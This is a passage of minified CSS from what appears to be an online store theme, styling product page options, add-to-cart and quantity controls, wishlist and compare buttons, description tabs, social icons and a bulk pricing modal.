.form-option-variant--pattern{width:25px;height:25px}.productView .productView-details .form .form-option-variant--none{background:inherit;color:inherit;height:25px;width:25px;padding:inherit;min-width:auto;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:7px}.productView .productView-details .form .form-radio:checked+.form-option{border-color:#d14343;background-color:#fff;color:#212c81}.productView .productView-details .form .form-radio:checked+.form-option.form-option-swatch{background-color:transparent}.productView .productView-details .form .form-radio:checked+.form-option .form-option-variant--none{background-color:transparent}.productView .productView-details .form [data-product-attribute=swatch] .form-option-swatch{border-radius:100%;padding:2px;background-color:transparent}.productView .productView-details .form [data-product-attribute=swatch] .form-option-swatch:hover .name{top:-36px;opacity:1}.productView .productView-details .form [data-product-attribute=swatch] .form-option-variant{border-radius:100%}.productView .productView-details .form [data-product-attribute=swatch] .name{background-color:#000;color:#fff;font-size:13px;text-transform:capitalize;padding:7px;position:absolute;left:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%;top:0;text-align:center;opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;z-index:5}.productView .productView-details .form [data-product-attribute=swatch] .name:after{content:'';border:5px solid #000;position:absolute;bottom:-10px;left:0;right:0;width:10px;margin:0 auto;border-color:#000 transparent transparent transparent}.productView .productView-details .productView-options{position:relative;text-align:left;margin:0}@media (min-width:1024px){.productView .productView-details .productView-options{padding-bottom:15px}}.productView .productView-details .productView-options .add-to-cart-wrapper{margin-top:0;vertical-align:middle;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding-top:0}@media (min-width:768px){.productView .productView-details .productView-options .add-to-cart-wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}@media (min-width:1024px){.productView .productView-details .productView-options .add-to-cart-wrapper{margin-top:25px}}@media (min-width:1700px){.productView .productView-details .productView-options .add-to-cart-wrapper{margin-top:40px}}.productView .productView-details .productView-options .form-action{float:none;margin:0;display:inline-block;padding:0;width:auto}.productView .productView-details .productView-options .form-action .form-field--increments{margin-bottom:20px}@media (min-width:1024px){.productView .productView-details .productView-options .form-action .form-field--increments{margin-bottom:15px}}.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box{position:relative;margin-right:5px}@media (min-width:1024px){.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box{margin:0 0 0 5px}}@media (min-width:1200px){.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box{margin:0 21px 0 26px}}@media (min-width:1440px){.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box{margin:0 22px}}@media (min-width:1700px){.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box{margin:0 30}}.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box .icon{width:16px;height:21px;position:absolute;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);z-index:1;left:25px}@media (min-width:768px){.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box .icon{left:20px}}@media (min-width:1024px){.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box .icon{left:20px}}@media (min-width:1700px){.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box .icon{left:49px}}@media (min-width:1700px){.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box .icon{width:21px;height:25px}}.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box .icon svg{vertical-align:baseline;width:16px;height:21px;fill:white}@media (min-width:1700px){.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box .icon svg{width:21px;height:25px}}.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box:hover #form-action-addToCart{color:#fff;-webkit-box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);background-color:#d14343;border-color:#df2a23}.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box:hover .icon svg{fill:white}.productView .productView-details .productView-options .form-action #form-action-addToCart{margin:0;font-size:16px;height:100%;padding:13px 20px 13px 45px;width:auto;border:3px solid #d14343;color:#fff;-webkit-box-shadow:0 6px 11px 0 rgba(209,67,67,.3);box-shadow:0 6px 11px 0 rgba(209,67,67,.3);background-color:#df2a23;height:100%}@media (min-width:768px){.productView .productView-details .productView-options .form-action #form-action-addToCart{padding:11px 20px 8px 40px}}@media (min-width:1024px){.productView .productView-details .productView-options .form-action #form-action-addToCart{margin-bottom:0;padding:15px 20px 15px 40px;font-size:14px;margin:0}}@media (min-width:1200px){.productView .productView-details .productView-options .form-action #form-action-addToCart{padding:15px 20px 15px 40px}}@media (min-width:1700px){.productView .productView-details .productView-options .form-action #form-action-addToCart{-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.57);box-shadow:0 9px 27px 0 rgba(209,67,67,.57);padding:15px 56px 15px 75px;font-size:20px}}.productView .productView-details .productView-options .form-action #form-action-addToCart span{vertical-align:middle;display:inline-block}.productView .productView-details .productView-options .form-action #form-action-addToCart:disabled{background-color:#ccc;color:#fff;border-color:#ccc}.productView .productView-details .productView-options .form-action #form-action-addToCart:disabled .icon svg{fill:white}.productView .productView-details .productView-options .form-action #form-action-addToCart:disabled:hover{background-color:#ccc;color:#fff;border-color:#ccc}.productView .productView-details .productView-options .form-action #form-action-addToCart:disabled:hover .icon svg{fill:white}.productView .productView-details .productView-options .form-increment{border:3px solid #d14343;-webkit-box-shadow:0 6px 11px 0 rgba(209,67,67,.57);box-shadow:0 6px 11px 0 rgba(209,67,67,.57);background-color:#fff;width:158px;height:50px;border-radius:40px;margin-right:10px;overflow:hidden;margin-bottom:20px}@media (min-width:768px){.productView .productView-details .productView-options .form-increment{margin-bottom:0}}@media (min-width:1024px){.productView .productView-details .productView-options .form-increment{margin-right:0;height:54px;width:135px}}@media (min-width:1700px){.productView .productView-details .productView-options .form-increment{-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.57);box-shadow:0 9px 27px 0 rgba(209,67,67,.57);height:67px;width:189px}}.productView .productView-details .productView-options .form-increment .button--icon{border-radius:0}.productView .productView-details .productView-options .form-increment .button--icon:hover{background-color:transparent}.productView .productView-details .productView-options .form-increment .button--icon:focus{background-color:transparent}.productView .productView-details .productView-options .form-increment .form-input{color:#000;background-color:#fff;height:100%;border-radius:0}.productView .productView-details .productView-options .form-increment .form-input:disabled{background-color:#ccc;color:#fff}.productView .productView-details .productView-options .form-increment .form-input--incrementTotal{width:4.3rem}@media (min-width:1024px){.productView .productView-details .productView-options .form-increment .form-input--incrementTotal{width:3.2rem}}@media (min-width:1700px){.productView .productView-details .productView-options .form-increment .form-input--incrementTotal{width:4.5rem}}.productView .productView-details .productView-options .form-increment .button{height:100%;border-radius:0;padding:14px 9.5px;border:0;-webkit-box-shadow:none;box-shadow:none}@media (min-width:1700px){.productView .productView-details .productView-options .form-increment .button{padding:14px 17.5px}}.productView .productView-details .productView-options .form-increment .button:disabled{background-color:#ccc}.productView .productView-details .productView-options .form-increment .button:disabled .icon svg{fill:white}.productView .productView-details .productView-options .form-increment .button:disabled:hover{background-color:#ccc}.productView .productView-details .productView-options .form-increment .button:disabled:hover .icon svg{fill:white}.productView .productView-details .productView-options .compare-btn{margin-left:5px}@media (min-width:1200px){.productView .productView-details .productView-options .compare-btn{margin-left:22px}}@media (min-width:1700px){.productView .productView-details .productView-options .compare-btn{margin-left:0}}.productView .productView-details .productView-options .compare-btn.active{background-color:#d14343}.productView .productView-details .productView-options .compare-btn.active .icon svg{fill:#d14343;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.productView .productView-details .productView-options .compare-btn,.productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{padding:10.5px;border-radius:50%;border:3px solid #d14343;-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.57);box-shadow:0 9px 27px 0 rgba(209,67,67,.57);background-color:#d14343;width:auto;margin-bottom:0}@media (min-width:1024px){.productView .productView-details .productView-options .compare-btn,.productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{padding:14px;margin-bottom:0;margin-top:25px;margin-right:0}}@media (min-width:1700px){.productView .productView-details .productView-options .compare-btn,.productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{padding:18px;margin-right:23px;margin-top:40px}}.productView .productView-details .productView-options .compare-btn .icon,.productView .productView-details .productView-options .form-wishlist .dropdown-menu-button .icon{margin:0;width:20px;height:20px;float:none}.productView .productView-details .productView-options .compare-btn .icon svg,.productView .productView-details .productView-options .form-wishlist .dropdown-menu-button .icon svg{margin:0;width:20px;height:20px}.productView .productView-details .productView-options .compare-btn:focus .icon svg,.productView .productView-details .productView-options .form-wishlist .dropdown-menu-button:focus .icon svg{fill:#333333}.productView .productView-details .productView-options .compare-btn:hover,.productView .productView-details .productView-options .form-wishlist .dropdown-menu-button:hover{background-color:#fff}.productView .productView-details .productView-options .compare-btn:hover .icon svg,.productView .productView-details .productView-options .form-wishlist .dropdown-menu-button:hover .icon svg{fill:#333333}.productView .productView-details .productView-options .form-wishlist{float:inherit;margin:0}.productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.dropdown-menu{width:200px!important;right:0;padding:0;margin-top:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;overflow:hidden;border:1px solid #e0e0e0;-webkit-box-shadow:0 10px 15px -12px rgba(209,67,67,.37);box-shadow:0 10px 15px -12px rgba(209,67,67,.37)}@media (min-width:1700px){.productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.dropdown-menu{width:300px!important}}.productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.dropdown-menu:before{content:'';border:10px solid #e0e0e0;position:absolute;top:-20px;right:15px;width:10px;margin:0 auto;border-color:transparent transparent #e0e0e0 transparent;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.dropdown-menu li .button{margin:0;border-radius:0;border:0;font-size:14px;text-transform:capitalize;padding:10px;width:100%}@media (min-width:1700px){.productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.dropdown-menu li .button{padding:20px}}@media (min-width:1700px){.productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.dropdown-menu li .button{font-size:18px}}.productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.dropdown-menu li+li{border-top:1px solid #e0e0e0}.productView .productView-details .alertBox{margin-top:20px}@media (min-width:1024px){.productView .productView-error .alertBox{margin:0 30px .78571rem 30px}}.productView-info .productView-info-dl{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 10px 0;font-size:14px;font-weight:400}@media (min-width:1440px){.productView-info .productView-info-dl{margin:0 0 18px 0;font-size:18px}}.productView-info .productView-info-dl:last-child{margin-bottom:0}.productView-info .productView-info-dl .productView-info-name{font-family:Oswald;font-weight:400;width:100%;margin:0;font-size:14px}@media (min-width:576px){.productView-info .productView-info-dl .productView-info-name{width:26%}}@media (min-width:1440px){.productView-info .productView-info-dl .productView-info-name{font-size:18px}}.productView-info .productView-info-dl .productView-info-value{width:100%;margin:0;font-weight:400;font-size:14px}@media (min-width:576px){.productView-info .productView-info-dl .productView-info-value{width:74%}}@media (min-width:1440px){.productView-info .productView-info-dl .productView-info-value{font-size:18px}}.previewCart .previewCartCheckout{width:100%}@media (min-width:1024px){.previewCart .previewCartCheckout{width:30%}}.previewCart .productView{width:100%}@media (min-width:1024px){.previewCart .productView{width:70%}}.previewCart .productView .productView-details{width:100%}.usp-section .usp-list{margin:0;list-style:none;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:20px -10px 0}@media (min-width:1024px){.usp-section .usp-list{margin:50px -10px 25px}}.usp-section .usp-list .usp-list-item{width:100%;padding:5px}@media (min-width:768px){.usp-section .usp-list .usp-list-item{width:calc(100% / 3);padding:5px}}@media (min-width:1700px){.usp-section .usp-list .usp-list-item{width:calc(100% / 3);padding:10px}}.usp-section .usp-list .usp-list-item:last-child .usp-element .icon{width:40px;height:25px;margin:0 auto;margin-left:-5px}@media (min-width:1700px){.usp-section .usp-list .usp-list-item:last-child .usp-element .icon{width:55px;height:35px}}.usp-section .usp-list .usp-list-item:last-child .usp-element .usp-content{padding-left:0}.usp-section .usp-list .usp-element{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;background-color:#fff;border:1px solid #e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border-radius:6px;padding:10px;height:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:1024px){.usp-section .usp-list .usp-element{padding:5px}}@media (min-width:1700px){.usp-section .usp-list .usp-element{padding:20px 10px}}.usp-section .usp-list .usp-element .icon{width:30px;height:20px;margin:0 auto}@media (min-width:1700px){.usp-section .usp-list .usp-element .icon{width:45px;height:30px}}.usp-section .usp-list .usp-content{padding-left:10px;font-size:14px;color:#000;font-weight:700;width:calc(100% - 30px)}@media (min-width:768px){.usp-section .usp-list .usp-content{font-size:14px;padding-left:8px}}@media (min-width:1024px){.usp-section .usp-list .usp-content{font-size:12px;padding-left:8px}}@media (min-width:1200px){.usp-section .usp-list .usp-content{font-size:14px;padding-left:8px}}@media (min-width:1700px){.usp-section .usp-list .usp-content{width:calc(100% - 45px);padding-left:10px}}.usp-section .usp-list .usp-content br{display:none}@media (min-width:768px){.usp-section .usp-list .usp-content br{display:block}}.usp-section .usp-list .usp-content .usp-content-sub{font-weight:400}@media (min-width:1700px){.usp-section .usp-list .usp-content .usp-content-sub{font-size:13px}}.share-box{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.share-box .share-label{margin-right:19px;font-weight:600;font-size:15px}@media (min-width:1024px){.share-box .share-label{margin-right:15px}}.socialLinks .socialLinks-item{margin-right:6px}.socialLinks.common-social-icons .icon{border:1px solid #868684;border-radius:50%;width:26px;height:26px;padding:7px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background-color:transparent}@media (min-width:1024px){.socialLinks.common-social-icons .icon{width:30px;height:30px}}.socialLinks.common-social-icons .icon svg{fill:#868684}.socialLinks.common-social-icons .icon:hover svg{fill:white}.common-social-icons .icon--facebook:hover{background-color:#597ac7;border-color:#597ac7}.common-social-icons .icon--twitter:hover{background-color:#1da1f2;border-color:#1da1f2}.common-social-icons .icon--linkedin:hover{background-color:#0e76a8;border-color:#0e76a8}.common-social-icons .icon--pinterest:hover{background-color:#e60023;border-color:#e60023}.common-social-icons .icon--email:hover{background-color:#ffba00;border-color:#ffba00}.common-social-icons .icon--print:hover{background-color:#000;border-color:#000}.productView-description{color:#252323;background-color:#fff;font-size:14px;padding:17px 0 0;margin-top:17px}@media (min-width:1024px){.productView-description{margin-top:40px;padding-top:40px;padding:40px 15px 0}}@media (min-width:1200px){.productView-description{font-size:16px;line-height:1.556;margin-top:50px}}@media (min-width:1700px){.productView-description{font-size:18px;margin-top:75px;padding:40px 30px 0}}.productView-description:after,.productView-description:before{content:'';background-color:#fff;position:absolute;right:-20px;width:20px;height:100%;top:0;z-index:-1}@media (min-width:1024px){.productView-description:after,.productView-description:before{right:auto;width:auto}}.productView-description:after{left:-20px}@media (min-width:1024px){.productView-description:after{right:auto;left:100%}}.productView-description .productView-info-name{font-size:14px}@media (min-width:1200px){.productView-description .productView-info-name{font-size:16px}}@media (min-width:1700px){.productView-description .productView-info-name{font-size:18px}}.productView-description .productReview{padding-bottom:10px;padding-top:10px;border-bottom:1px solid #e0e0e0}.productView-description .productReview:first-child{padding-top:10px}.productView-description .productReview-title{color:#000}.productView-description .productReview-author{font-size:12px;color:#999}.productView-description .tabs{border:0}@media (min-width:1024px){.productView-description .tabs{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.productView-description .tabs .tab{border:0;margin-bottom:15px}@media (min-width:1024px){.productView-description .tabs .tab{margin:0 5px}}@media (min-width:1700px){.productView-description .tabs .tab{margin:0 15px}}.productView-description .tabs .tab:before{display:none}.productView-description .tabs .tab.is-active{border:0}@media (min-width:1024px){.productView-description .tabs .tab.is-active{margin-bottom:0}}.productView-description .tabs .tab.is-active .tab-title{-webkit-box-shadow:0 5px 10px 0 rgba(209,67,67,.37);box-shadow:0 5px 10px 0 rgba(209,67,67,.37);color:#fff;background-color:#df2a23;border:3px solid #d14343}@media (min-width:1700px){.productView-description .tabs .tab.is-active .tab-title{-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.57);box-shadow:0 9px 27px 0 rgba(209,67,67,.57)}}.productView-description .tabs .tab.is-active .tab-title .icon svg{fill:white}.productView-description .tabs .tab .tab-title{border:3px solid #d14343;background-color:#fff;border-radius:40px;color:#d14343;font-weight:400;text-transform:uppercase;font-size:14px;-webkit-box-shadow:0 5px 10px 0 rgba(209,67,67,.57);box-shadow:0 5px 10px 0 rgba(209,67,67,.57);padding:10px 25px;text-align:center}@media (min-width:1700px){.productView-description .tabs .tab .tab-title{font-size:18px;-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.57);box-shadow:0 9px 27px 0 rgba(209,67,67,.57);padding:14px 40px}}.productView-description .tabs .tab .tab-title::before{display:none}.productView-description .tabs .tab .tab-title .icon{width:23px;height:23px;vertical-align:bottom}@media (min-width:1700px){.productView-description .tabs .tab .tab-title .icon{vertical-align:baseline}}.productView-description .tabs .tab .tab-title .icon svg{width:23px;height:23px;fill:#d14343}.productView-description .tabs .tab .tab-title:hover{background-color:#fff;color:#333}.productView-description .tabs .tab .tab-title:hover .icon svg{fill:#333333}.productView-description .tabs-contents{padding-top:0}@media (min-width:1024px){.productView-description .tabs-contents{padding-top:30px}}.productView-description .tabs-contents .tab-content{padding-top:0}@media (min-width:768px){.productView-description .tabs-contents .tab-content{padding:1.5rem 0}}.productView-description ul{list-style-type:none}.productView-description ul li{position:relative}.productView-description ul li:before{content:"";display:block;position:absolute;left:-20px;top:5px;width:9px;height:9px;border:1px solid #df2a23;background:#212c81;border-radius:50%;-webkit-box-shadow:0 0 0 2px #df2a23 inset;box-shadow:0 0 0 2px #df2a23 inset}@media (min-width:1024px){.productView-description ul li:before{top:6px;width:11px;height:11px}}@media (min-width:1700px){.productView-description ul li:before{top:8px}}.productView-description ul li p{margin-bottom:7px}.productView-description ul li a{color:#212c81;text-decoration:none;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-bottom:1px solid #212c81}.productView-description ul li a:hover{color:#000;border-bottom:1px solid #000}.productView-description .productReviews-list .productReview{width:100%}.productView-description .productReviews-list .productReview:before{display:none}.productView-description .productReviews-list .productReview+.productReview{border-top:1px solid #e0e0e0}.product-description-box{color:#252323;font-size:13px}@media (min-width:1200px){.product-description-box{font-size:16px;line-height:1.556}}@media (min-width:1700px){.product-description-box{font-size:18px}}.product-description-box .box-inner .single{text-align:center;margin-bottom:0}.product-description-box .box-inner .Box-middle{margin:15px 0 0}@media (min-width:1024px){.product-description-box .box-inner .Box-middle{margin:30px 0}}@media (min-width:1700px){.product-description-box .box-inner .Box-middle{margin:60px 0 70px}}.product-description-box .box-inner .Box-middle .box-row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-description-box .box-inner .Box-middle .box-row .box-col{width:100%}@media (min-width:1024px){.product-description-box .box-inner .Box-middle .box-row .box-col{width:50%}}.product-description-box .box-inner .Box-middle .box-row .box-col .box-img img{width:100%}@media (min-width:1024px){.product-description-box .box-inner .Box-middle .box-row .box-col .box-content{padding-left:20px}}@media (min-width:1700px){.product-description-box .box-inner .Box-middle .box-row .box-col .box-content{padding-left:70px}}.product-description-box .box-inner .Box-middle .box-row .box-col .box-content .box-title-box .box-title{color:#212c81;font-size:26px;text-transform:uppercase;margin-top:0;margin-bottom:5px}@media (min-width:1700px){.product-description-box .box-inner .Box-middle .box-row .box-col .box-content .box-title-box .box-title{font-size:46px;margin-bottom:18px}}.product-description-box .box-inner .Box-middle .box-row .box-col .box-content .box-title-box .box-subtitle{margin-bottom:0;margin-top:20px;font-size:15px}@media (min-width:1700px){.product-description-box .box-inner .Box-middle .box-row .box-col .box-content .box-title-box .box-subtitle{font-size:18px;margin-top:0;margin-bottom:20px}}@media (min-width:1024px){.product-description-box .box-inner .Box-middle .box-row:nth-child(2n){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.product-description-box .box-inner .Box-middle .box-row:nth-child(2n) .box-col .box-content{padding-left:0;padding-right:20px}@media (min-width:1700px){.product-description-box .box-inner .Box-middle .box-row:nth-child(2n) .box-col .box-content{padding-right:70px}}.product-description-box .box-inner .box-bottom .list-box .list-top{color:#212c81;font-weight:700}.product-description-box .box-inner .box-bottom .list-box{margin-top:20px}@media (min-width:768px){.product-description-box .box-inner .box-bottom .list-box{margin-top:30px}}@media (min-width:1440px){.product-description-box .box-inner .box-bottom .list-box{margin-top:50px}}@media (min-width:768px){.product-description-box .box-inner .box-bottom .list-box .list-row{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:768px){.product-description-box .box-inner .box-bottom .list-box .list-row .list-col{width:50%}}@media (min-width:768px){.product-description-box .box-inner .box-bottom .list-box .list-row .list-col:nth-child(2){padding-left:15px}}@media (min-width:1024px){.product-description-box .box-inner .box-bottom .list-box .list-row .list-col:nth-child(2){padding-left:30px}}@media (min-width:1700px){.product-description-box .box-inner .box-bottom .list-box .list-row .list-col:nth-child(2){padding-left:60px}}.video-gallery-section{padding:30px 0}.video-gallery-section .section-heading{font-size:20px;font-weight:700;text-transform:capitalize;margin-top:0;text-align:center;margin-bottom:10px}@media (min-width:480px){.video-gallery-section .section-heading{font-size:28px}}@media (min-width:768px){.video-gallery-section .section-heading{font-size:46px;margin-top:8px;margin-bottom:20px}}.video-gallery-section .video-description{display:none}.video-gallery-section .video-title{color:#000;font-size:13px}@media (min-width:1700px){.video-gallery-section .video-title{font-size:15px}}@media (min-width:1700px){.video-gallery-section .video-title{font-size:18px}}.video-gallery-section .videoGallery-item .video.is-active{color:#000}.tab-content .show-more-button-box{display:none}.tab-content .pagination-item--next:before,.tab-content .pagination-item--previous:before{display:none!important}.custom-tabs .currencyselectorbox p{font-size:14px}@media (min-width:1024px){.custom-tabs .currencyselectorbox p{font-size:16px}}.custom-tabs .currencyBox .navUser-section.currencyBoxUl{float:none;margin:0}.custom-tabs .currencyBox .navUser-section.currencyBoxUl .navUser-item{position:relative}.custom-tabs .currencyBox .navUser-section.currencyBoxUl .navUser-item .navUser-action--currencySelector{font-size:14px;font-weight:400;padding:0}@media (min-width:1200px){.custom-tabs .currencyBox .navUser-section.currencyBoxUl .navUser-item .navUser-action--currencySelector{font-size:16px}}.custom-tabs .currencyBox .navUser-section .dropdown-menu{width:200px;-webkit-box-shadow:0 6px 16px -7px rgba(0,0,0,.2);box-shadow:0 6px 16px -7px rgba(0,0,0,.2);background-color:#fff;top:37px!important;z-index:102;padding:10px 0 5px;text-align:left;left:0!important}.custom-tabs .currencyBox .navUser-section .dropdown-menu li a{z-index:999;padding:5px 20px;display:inline-block;position:relative;text-decoration:none;width:100%}.custom-tabs .currencyBox .navUser-section .dropdown-menu li a .flag{position:relative;margin-right:5px;z-index:-1}.custom-tabs .currencyBox .navUser-section .dropdown-menu li a .code{position:relative;z-index:-1}.custom-tabs .currencyBox .navUser-section .dropdown-menu:before{content:"";position:absolute;left:1.4rem!important}.custom-tabs .currencyBox .navUser-section .dropdown-menu:after{left:1.5rem!important}@media (min-width:768px){.outdoors .productView .productView-details .form .form-field.form-field--increments{margin-bottom:0}}.outdoors .productView .productView-details .productView-options .productView-info-bulkPricing{margin-top:20px}.outdoors .productView .productView-details .productView-options .productView-info-bulkPricing .productView-info-value{display:none}.outdoors .productView .productView-details .productView-options .productView-info-bulkPricing .modal{position:inherit;margin:0 auto 0 0;-webkit-transform:none;transform:none;min-height:auto}.outdoors .productView .productView-details .productView-options .productView-info-bulkPricing .modal .modal-content .modal-body{padding:0}.outdoors .productView .productView-details .productView-options .productView-info-bulkPricing .modal .modal-content .modal-body ul{list-style:none;margin:0}.outdoors .productView .productView-details .productView-options .productView-info-bulkPricing .modal .modal-content .modal-body ul li table{border:1px solid #000;width:92%}.outdoors .productView .productView-details .productView-options .productView-info-bulkPricing .modal .modal-content .modal-body ul li table tbody tr{width:100%}.outdoors .productView .productView-details .productView-options .productView-info-bulkPricing .modal .modal-content .modal-body ul li table tbody tr td{border-right:1px solid #000;padding:8px 10px}.outdoors .productView .productView-details .productView-options .productView-info-bulkPricing .modal .modal-content .modal-body ul li table tbody tr td:first-child{width:20%}.outdoors .productView .productView-details .productView-options .productView-info-bulkPricing .modal .modal-content .modal-body ul li table tbody tr td:last-child{width:25%}.outdoors .productView .productView-details .productView-options .productView-info-bulkPricing .modal .modal-content .modal-header{padding:0;border:none}.outdoors .productView .productView-details .productView-options .productView-info-bulkPricing .modal .modal-content .modal-header .modal-header-title{text-align:left;text-transform:uppercase;padding-bottom:12px}.outdoors .productView .productView-details .productView-options .productView-info-bulkPricing .modal .modal-content .modal-header .modal-close{display:none}.outdoors .productView .productView-details .productView-options #modal-bulk-pricing{display:block}.outdoors .productView .productView-details .productView-options #modal-bulk-pricing .modal-content{visibility:visible!important}.outdoors .productView .productView-details .productView-options .custom-tab-pdp{margin-top:40px}.outdoors .productView .productView-details .productView-options .custom-tab-pdp .tab-content{padding:12px 0 0 0}.outdoors .productView .productView-details .productView-options .custom-tab-pdp .tab-content p{margin:0;font-size:14px}@media (min-width:1200px){.outdoors .productView .productView-details .productView-options .custom-tab-pdp .tab-content p{font-size:18px}}.outdoors .productView .productView-details .productView-options .custom-tab-pdp .tabs .tab .tab-title{padding:12px 0;font-size:14px}@media (min-width:1024px){.outdoors .productView .productView-details .productView-options .custom-tab-pdp .tabs .tab .tab-title{padding:12px 12px}}@media (min-width:1200px){.outdoors .productView .productView-details .productView-options .custom-tab-pdp .tabs .tab .tab-title{font-size:18px}}.outdoors .productView .productView-details .productView-options .compare-btn.active{background-color:#212c81}.outdoors .productView .productView-details .productView-options .compare-btn.active .icon svg{fill:white}.outdoors .productView .productView-details .productView-options .compare-btn,.outdoors .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{-webkit-box-shadow:none;box-shadow:none;background-color:#212c81;border-radius:6px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:49px;height:49px;margin-bottom:0;margin-right:5px;border:1px solid #e0e0e0}.outdoors .productView .productView-details .productView-options .compare-btn .icon svg,.outdoors .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button .icon svg{fill:white}@media (min-width:1024px){.outdoors .productView .productView-details .productView-options .compare-btn,.outdoors .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{margin-top:5px;width:64px;height:64px;margin-bottom:0}}@media (min-width:1700px){.outdoors .productView .productView-details .productView-options .compare-btn,.outdoors .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{margin-right:37px}}.outdoors .productView .productView-details .productView-options .compare-btn:hover,.outdoors .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button:hover{background-color:#df2a23}.outdoors .productView .productView-details .productView-options .compare-btn:hover .icon svg,.outdoors .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button:hover .icon svg{fill:white}.outdoors .productView .productView-details .productView-options .form-wishlist{margin-top:20px}@media (min-width:1440px){.outdoors .productView .productView-details .productView-options .form-wishlist{margin-top:40px}}.outdoors .productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.dropdown-menu.is-open{left:0!important}.outdoors .productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.dropdown-menu li .button{color:#000}.outdoors .productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.dropdown-menu li .button:hover{background-color:#fff;color:#212c81}.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media (min-width:1024px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper{margin-top:5px;position:unset;background:0 0;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:0}}@media (min-width:1024px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .add-to-cart-box-price{margin-left:25px}}@media (min-width:1200px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .add-to-cart-box-price{margin-left:20px}}@media (min-width:1440px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .add-to-cart-box-price{margin-left:30px}}@media (min-width:1700px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .add-to-cart-box-price{margin-left:37px}}.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .add-to-cart-box-price .price-section.price-section--withTax{background-color:#f6f6f6;border:3px solid #d14343;padding:9px 5px 8px 5px;border-bottom-left-radius:6px;border-top-left-radius:6px;color:#212c81;font-weight:500}@media (min-width:768px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .add-to-cart-box-price 